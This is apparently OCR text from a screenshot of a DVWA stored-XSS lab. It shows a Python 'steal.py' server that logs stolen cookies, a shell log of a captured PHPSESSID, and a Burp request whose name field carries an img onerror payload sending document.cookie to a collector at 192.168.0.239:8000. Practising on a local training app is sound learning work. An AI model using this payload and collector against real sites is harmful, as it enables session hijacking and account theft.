 PLUS
DVWA
steal.py - C:\Users\yuuki\GitProject\xss_server\steal.py (3.13.0)
Edit Format Run Options Window Help
om http.server import BaseHTTPRequestHandler, HTTPServer
om urllib.parse import urlparse, parse_qs
ass StealHandler(BaseHTTPRequestHandler):
def do_GET(self):
parsed = urlparse(self.path)
query = parse_qs(parsed.query)
cookie = query.get('c', [''])[0]  # 안전하게 get
print("[+] Stolen cookie:", cookie)  # 확인 로그
with open("stolen_cookies.txt", "a") as f:
f.write(cookie + "₩n")
self.send_response(200)
self.end_headers()
self.wfile.write(b'Got it!')
tpd = HTTPServer(('0.0.0.0', 8000), StealHandler)
int("[*] Listening on port 8000...")
tpd.serve_forever()
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 1234
Message * 1234
Sign Guestbook Clear Guestbook
Name:
Message: 1234
Name: 12344
Message: 1234
*IDLE Shell 3.13.0*
Edit Shell Debug Options Window Help
Python 3.13.0 (tags/v3.13.0:60403a5, Oct  7 2024, 09:38:07) [MSC v.1941 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
============ RESTART: C:₩Users₩yuuki₩GitProject₩xss_server₩steal.py ============
[*] Listening on port 8000...
[+] Stolen cookie: security=low; PHPSESSID=350ueies2tk6bkc5kc3ut48abk
192.168.0.239 - - [06/Jun/2025 23:27:12] "GET /?c=security=low;%20PHPSESSID=350u
eies2tk6bkc5kc3ut48abk HTTP/1.1" 200 -
[+] Stolen cookie: security=low; PHPSESSID=350ueies2tk6bkc5kc3ut48abk
192.168.0.239 - - [06/Jun/2025 23:27:20] "GET /?c=security=low;%20PHPSESSID=350u
eies2tk6bkc5kc3ut48abk HTTP/1.1" 200 -
Ln: 6 Col: 0
ew Help Burp Suite Community Edition v2025.4.4 - Temporary Project
er Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
history Match and replace Proxy settings
rward Drop Reque
Method URL
POST http://localhost/dvwa/vulnerabilities/xss_s/
GET http://detectportal.firefox.com/canonical.html
GET http://detectportal.firefox.com/canonical.html
GET http://detectportal.firefox.com/canonical.html
GET http://detectportal.firefox.com/canonical.html
GET http://detectportal.firefox.com/canonical.html
GET http://detectportal.firefox.com/canonical.html
/ HTTP/1.1
NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
tml+xml,application/xml;q=0.9,*/*;q=0.8
en-US;q=0.5,en;q=0.3
or
form-urlencoded
11 Referer: http://localhost/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=350ueies2tk6bkc5kc3ut48abk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=<img src=x onerror="new Image().src=`http://192.168.0.239:8000/?c=${document.cookie}`">
17 &mtxMessage=1234&btnSign=Sign+Guestbook